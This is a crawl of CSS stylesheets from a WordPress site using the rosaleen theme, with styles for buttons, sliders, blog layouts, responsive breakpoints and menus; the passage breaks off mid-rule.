/* Extra Styles */
/*--------------*/
/* Scroll to Top */
.scroll_to_top_style_default {
  width: 2.8em;
  height: 2.8em;
  line-height: 2.8em;
  text-align: center;
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}
.scroll_to_top_style_default:hover {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
}

/* Buttons shadow */
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button,
.learnpress .learn-press-form-login button[type="submit"],
.learnpress .learn-press-form-register button[type="submit"],
.learnpress #learn-press-profile-basic-information button[type="submit"],
.learnpress.learnpress-page .lp-button,
.learnpress.learnpress-page #lp-button,
#popup-course #popup-content .lp-button,
.lp-widget-recent-courses [class*="-courses__footer__link"],
.lp-widget-popular-courses [class*="-courses__footer__link"],
.lp-widget-featured-courses [class*="-courses__footer__link"],
.learnpress.widget_course_featured .lp-widget-featured-courses__footer__link,
.elementor-widget-wp-widget-learnpress_widget_course_featured .lp-widget-featured-courses__footer__link,
.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-readmore a,
.woocommerce #btn-buy, .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,
.woocommerce #respond input#submit, .woocommerce .button, .woocommerce-page .button,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .yith-woocompare-widget a.clear-all,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a,
.comments_wrap .comment-form .form-submit input[type="submit"],
.wp-block-button .wp-block-button__link,
.wp-block-button.is-style-outline > .wp-block-button__link,
.wpcf7 .wpcf7-submit {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* Price */
.sc_price_simple .sc_price_item .sc_price_item_link:hover, .sc_price_simple .sc_price_item .sc_price_item_link:focus {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.sc_price_simple .sc_price_item.sc_price_active .sc_price_item_link {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* Services */
.sc_services_default .sc_services_item.sc_services_item_featured_top {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* 404 */
.post_item_404 .post_content .all-svg {
  display: none;
}
.post_item_404 .go_home {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* LearnPress */
.lp-archive-courses .lp-courses-bar .search-courses input[type="text"] {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}
.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item, .lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* Custom Class */
body:not(.elementor-editor-active) .no-select img {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
}

.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  background-color: var(--theme-color-bd_color);
  border-color: var(--theme-color-bd_color);
}
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover, .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--theme-color-text_link);
  border-color: var(--theme-color-text_link);
}

.sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: var(--theme-color-bd_color);
}
.sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover, .sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--theme-color-text_link);
  border-color: var(--theme-color-text_link);
}

.sc_testimonials_decoration .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link2);
}

.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]::-moz-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:-moz-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:hover, .scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:active, .scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
  color: var(--theme-color-inverse_bd_color);
}
.scheme_dark #style-3.mc4wp-form label {
  color: var(--theme-color-inverse_bd_color);
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label a {
  border-bottom-color: var(--theme-color-inverse_bd_color) !important;
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label a:hover {
  color: var(--theme-color-inverse_link_07) !important;
  border-bottom-color: var(--theme-color-inverse_link_07) !important;
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label:before {
  border-color: var(--theme-color-inverse_bd_color) !important;
}

.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
  border: 1px solid var(--theme-color-bd_color) !important;
}

/*# sourceMappingURL=extra-styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.responsive.css?reload=1697338676
body_size: 52
content:
@media (max-width: 1279px) {
  /* Controls -> Simple */
  .sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next,
  .sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
  }
  .sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next:before,
  .sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev:before {
    font-size: 22px;
  }
}
@media (max-width: 1023px) {
  .sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 1.2em;
  }
  .sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet {
    margin-top: 15px !important;
  }
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=1635669270
body_size: 381
content:
@media (max-width: 1439px) {
  .post_layout_band .post_title {
    font-size: 24px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.7em;
  }
}
@media (max-width: 1279px) {
  /* Blog layout: Band */
  .post_layout_band .post_header .post_price {
    font-size: 1.5em;
    line-height: 1.5em;
  }
  .post_layout_band .post_content_wrap {
    padding: 2em;
  }
  .post_layout_band .post_title {
    font-size: 22px;
  }
  .post_layout_band .post_header + .post_content {
    margin-top: 0.7em;
  }
  .post_layout_band .post_content + .post_meta {
    margin-top: 17px;
  }
  .post_layout_band .post_content + .post_meta:before {
    margin-bottom: 16px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.6em;
  }
}
@media (max-width: 1023px) {
  /* Blog layout: Band */
}
@media (max-width: 767px) {
  /* Blog layout: Band */
  .post_layout_band {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .post_layout_band .post_featured {
    -ms-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
  .post_layout_band .post_featured + .post_content_wrap {
    -ms-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
  .post_layout_band .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
  .post_layout_band .post_content_wrap .post_content_inner {
    line-height: 1.5em;
  }
  .post_layout_band.post_format_audio .post_featured {
    width: 100%;
  }
  .post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2.5em 2.1em 0;
  }
  .post_layout_band.post_format_quote .post_content_wrap {
    padding: 36px 38px !important;
  }
}
@media (min-width: 641px) and (max-width: 767px) {
  .post_layout_band {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
  }
  .post_layout_band .post_featured {
    -ms-flex-basis: 48%;
    -ms-flex-preferred-size: 48%;
        flex-basis: 48%;
  }
  .post_layout_band .post_featured + .post_content_wrap {
    -ms-flex-basis: 52%;
    -ms-flex-preferred-size: 52%;
        flex-basis: 52%;
  }
  .post_layout_band .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
}
@media (max-width: 479px) {
  /* Blog layout: Band */
  .post_layout_band .post_content_wrap {
    padding: 1.5em;
  }
  .post_layout_band .post_title {
    font-size: 20px;
    line-height: 25px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.4em;
  }
  .post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2.5em 1.5em 0;
  }
  .post_layout_band.post_format_quote .post_content_wrap {
    padding: 23px 24px !important;
  }
}/*# sourceMappingURL=band-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic-responsive.css?reload=1793882437
body_size: 364
content:
@media (max-width: 1439px) {
  .post_layout_classic {
    padding-bottom: 10px;
  }
  body[class*=blog_style_classic] .posts_container.columns_wrap {
    margin-bottom: calc(-1 * (var(--theme-var-grid_gap) + 10px));
  }
}
@media (max-width: 1279px) {
  /* Blog layout: Classic */
  .post_layout_classic {
    padding-bottom: 0;
  }
  body[class*=blog_style_classic] .posts_container.columns_wrap {
    margin-bottom: calc(-1 * var(--theme-var-grid_gap));
  }
  .post_layout_classic .post_title {
    font-size: 22px;
    margin-top: 10px;
  }
  .post_layout_classic_4 .post_title {
    font-size: 20px;
  }
  .masonry_item .post_title {
    font-size: 22px;
  }
  .post_layout_classic-masonry_1 .post_title,
  .post_layout_classic-masonry_2 .post_title {
    font-size: 32px;
  }
  .masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header,
  .masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header,
  .masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header {
    padding: 0 0 10px 50px;
  }
  .masonry_wrap .masonry_item .post_header {
    padding: 0 0 10px;
  }
  .masonry_wrap .masonry_item .post_featured {
    margin-bottom: 1.6em;
  }
  .masonry_wrap .masonry_item .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
  .masonry_wrap .masonry_item .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
  .masonry_wrap .masonry_item .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 20px 25px;
  }
}
@media (max-width: 1023px) {
  /* Blog layout: Classic */
  .post_layout_classic.post_format_audio .mejs-time {
    display: none;
  }
  .post_layout_classic .post_title {
    font-size: 22px;
    margin-top: 8px;
  }
  .post_layout_classic_3 .post_title {
    font-size: 20px;
  }
  .post_layout_classic_4 .post_title {
    font-size: 20px;
  }
  .classic_4 .column-1_4 {
    width: 50%;
  }
  .post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap > a,
  .post_layout_classic .slider_outer_controls_side .slider_controls_wrap > a {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  .post_layout_classic .post_title {
    font-size: 20px;
  }
  .post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap > a,
  .post_layout_classic .slider_outer_controls_side .slider_controls_wrap > a {
    line-height: 33px;
  }
  .post_layout_classic .post_header {
    padding: 0 0 10px;
  }
  body[class*=blog_style_classic] .posts_container.columns_wrap {
    margin-bottom: calc(-1 * (var(--theme-var-grid_gap) + 10px));
  }
}
@media (max-width: 479px) {
  .post_layout_classic .post_title {
    margin-top: 6px;
  }
}/*# sourceMappingURL=classic-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom-responsive.css?reload=479363665
body_size: -65
content:
@media (max-width: 1439px) {
  /* Blog layout: Custom */
}/*# sourceMappingURL=custom-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/responsive.css?reload=248176527
body_size: 20345
content:
@media (max-width: 1679px) {
  /* Theme vars */
  :root {
    --theme-var-page_width_new: min( 1290px, var(--theme-var-page_width) );
    --theme-var-page: var(--theme-var-page_width_new);
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: 40px;
    --theme-var-page_boxed: calc( var(--theme-var-page_width_new) + var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  /* Single post */
  .nav-links-single.nav-links-fixed {
    position: static;
    bottom: auto;
    left: auto;
    right: auto;
    opacity: 1;
  }
  .nav-links-single.nav-links-fixed .nav-links {
    padding-top: 3em;
    margin-top: 3em;
    border-top: 1px solid #ddd;
  }
  .nav-links-single.nav-links-fixed .nav-links .nav-previous,
  .nav-links-single.nav-links-fixed .nav-links .nav-next {
    position: relative;
    width: 50%;
    padding: 0;
    border-width: 0;
    background-color: transparent;
    left: auto;
    right: auto;
    top: auto;
  }
  .post_item_single .post_meta_single .post_meta_likes:before {
    letter-spacing: 0;
  }
  /* Sticky Socials */
  .sticky_socials_wrap.sticky_socials_modern {
    left: 19px;
  }
  .sticky_socials_wrap.sticky_socials_modern .social_item {
    margin-right: 18px;
    margin-left: 18px;
  }
  .sticky_socials_wrap.sticky_socials_default {
    left: 12px;
  }
  .sticky_socials_wrap.sticky_socials_default .social_item .social_icon {
    font-size: 15px;
    line-height: 2.45em;
  }
  /* Menu */
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] > ul {
    padding-top: 4em;
    padding-bottom: 4em;
  }
  .sc_layouts_menu_nav > li[class*=columns-].trx_addons_stretch_window > ul {
    padding-left: 5em;
    padding-right: 5em;
  }
  /* Menu Mobile */
  .menu_mobile .menu_mobile_header_wrap {
    padding: 50px 55px;
  }
  .menu_mobile .menu_mobile_widgets_area {
    width: 26%;
    padding: 90px 50px;
  }
  .menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item + .extra_item {
    margin-top: 3.5em;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 36px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item[class*=icon-]:before {
    top: 20px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item .menu-item[class*=icon-]:before {
    top: 9px;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
    margin-right: 28%;
  }
  .menu_mobile .socials_mobile {
    padding-top: 2.4em;
  }
  /* Panel menu */
  .sc_layouts_panel_menu .panel_menu_header {
    padding: 50px 40px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close {
    top: 55px;
    right: 55px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 36px;
  }
}
@media (max-width: 1439px) {
  /* Theme Common styles */
  :root {
    --theme-var-page_width: 1100px;
    --theme-var-page: var(--theme-var-page_width);
    --theme-var-page_extra: 40px;
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: var(--theme-var-page_extra);
    --theme-var-page_boxed: calc( var(--theme-var-page_width) + var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_fullwide {
    --theme-var-page_fullwide_extra: var(--theme-var-page_extra);
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .menu_side_present {
    --theme-var-menu_side: 70px;
  }
  .page_content_wrap {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.8rem;
  }
  /* Sticky Socials */
  .sticky_socials_wrap.sticky_socials_modern {
    left: 26px;
  }
  .sticky_socials_wrap.sticky_socials_modern .social_item {
    margin-right: 15px;
    margin-left: 15px;
  }
  .sticky_socials_wrap.sticky_socials_modern .social_item .social_icon + .social_name {
    margin-left: 7px;
  }
  .sticky_socials_wrap.sticky_socials_default {
    left: 20px;
  }
  .sc_layouts_row .sc_button_default {
    font-size: var(--theme-font-button_font-size);
    padding: 16px 60px 18px;
  }
  .sc_layouts_row .sc_button_bordered {
    font-size: var(--theme-font-button_font-size);
    padding: 14px 58px 16px;
  }
  /* Menu */
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > a,
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children > a,
  .sc_layouts_menu_nav > li > a,
  .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 0.8em;
  }
  .sc_layouts_menu_popup .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > a,
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li > a,
  .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
  .sc_layouts_menu_nav > li li > a {
    padding: 0.5em 1.6em;
  }
  .sc_layouts_menu_popup .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li li.menu-item-has-children > a:after,
  .sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
  .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
    top: 0.5em;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a,
  .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a {
    font-size: 18px !important;
    padding: 0.5em 0;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-] li > a,
  .sc_layouts_menu_nav > li[class*=columns-] li > a {
    padding: 0.5em 0;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a,
  .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a {
    padding: 0.5em 0;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-] li li > a,
  .sc_layouts_menu_nav > li[class*=columns-] li li > a {
    padding: 0.5em 0;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li > a,
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li.menu-item-has-children > a,
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li > a,
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li.menu-item-has-children > a {
    padding: 0.5em 0;
  }
  .menu_footer_nav_area > ul li.menu-item-has-children > a,
  .menu_footer_nav_area > ul li > a,
  .footer_wrap .sc_layouts_menu > ul li.menu-item-has-children > a,
  .footer_wrap .sc_layouts_menu > ul li > a {
    padding: 0.5em 0.8em;
  }
  /* Mobile menu */
  .menu_mobile .menu_mobile_header_wrap {
    padding: 40px 45px;
  }
  .menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item + .extra_item {
    margin-top: 3em;
  }
  .menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a {
    font-size: 1.5em;
  }
  .menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item h6 + a {
    margin-top: 0.4em;
  }
  .menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area {
    max-height: 60%;
  }
  .menu_mobile .menu_mobile_nav_area {
    max-height: 50%;
    top: 25%;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 34px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item[class*=icon-]:before {
    top: 19px;
  }
  .menu_mobile .socials_mobile {
    padding-top: 1.8em;
